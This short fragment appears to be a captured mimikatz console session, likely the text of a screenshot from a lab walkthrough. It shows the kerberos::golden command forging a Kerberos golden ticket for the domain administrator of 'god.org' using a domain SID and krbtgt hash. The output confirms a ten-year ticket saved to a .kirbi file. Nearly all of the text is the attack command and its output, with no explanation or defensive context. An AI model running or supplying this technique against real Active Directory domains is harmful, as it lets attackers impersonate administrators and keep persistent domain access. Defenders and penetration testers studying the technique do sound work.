 '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden     /user:administrator     /domain:god.org /sid:S-1
-5-21-2952760202-1353902439-2381784089  /krbtgt:58e91a5ac358d86513ab224312314061
        /ticket:tic.kirbi
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2022/11/17 11:18:23 ; 2032/11/14 11:18:23 ; 2032/11/14 11:18:23
-> Ticket : tic.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #